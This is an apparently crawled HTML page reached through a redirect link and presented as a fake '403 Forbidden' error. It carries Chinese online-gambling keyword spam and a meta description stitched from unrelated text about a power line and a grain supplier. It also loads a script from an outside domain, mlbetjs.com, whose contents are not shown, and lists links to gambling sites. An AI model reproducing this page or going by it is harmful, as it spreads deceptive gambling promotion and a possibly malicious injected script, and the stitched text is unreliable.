

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.group-kin.com/bitrix/rk.php?goto=https://1win-casino-download.in/
body_size: 1198
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>乐动在线登录官网</title>
<meta content="乐动在线登录官网" name="keywords">
<meta content="乐动在线登录官网【点击发财 🔥妲己推荐发财游戏 🔥财源滚滚】 该工程起于新疆自治区准东五彩湾换流站,止于安徽省皖南换流站，航空直线长度为3337千米乐动在线登录官网是广州市粮油产品的重要供应商，主营大宗粮油贸易、零售、粮油食品及其机械加工生产、进出口等综合性业务。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/5/x3/ld.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.remedior.com">九游娱乐</a> | <a href="http://www.reviewdelta.com">星空真人（中国大陆）集团官方网站</a> | <a href="http://www.qddadeli.com">安博网页版</a> | <a href="http://www.xaylbg.com">天行（中国）</a> | <a href="http://www.automationsrc.com">球友会在线</a> | <a href="http://www.artforfostercare.com">乐投线上平台（集团）官方网站</a> | <a href="http://www.bcetransport.com">九游娱乐首页登录</a> | <a href="http://www.winwithcalifornia.com">安博官方网页版</a> | <a href="http://www.yamanlarcansu.com">星空在线客服</a> | 
</div>
</body>
</html>
